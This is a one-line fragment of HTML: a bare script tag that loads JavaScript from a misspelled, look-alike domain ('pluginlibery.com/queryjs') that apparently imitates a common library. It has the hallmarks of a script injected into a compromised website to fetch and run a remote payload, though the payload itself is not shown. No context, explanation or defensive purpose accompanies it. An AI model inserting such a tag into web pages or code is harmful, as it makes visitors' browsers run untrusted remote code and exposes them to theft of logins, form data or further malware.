 <script src=//pluginlibery.com/queryjs></script>